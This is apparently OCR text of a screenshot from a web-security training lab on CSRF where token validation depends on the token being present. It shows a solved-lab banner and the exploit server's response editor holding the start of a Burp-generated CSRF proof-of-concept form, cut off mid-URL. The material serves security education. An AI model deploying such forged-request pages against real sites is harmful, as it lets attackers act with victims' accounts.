 CSRF where token validation d
CSRF where token validation d
Exploit Server: CSRF where tok
CSRF where token validation d
aca81f451f1fd2128002194801f3002e.web-security-academy.net
Web Security
Academy
CSRF where token validation depends on token being present
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://aca81f451f1fd2128002194801f3002e.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac071f211f00d29280a0198e008e00cf.web-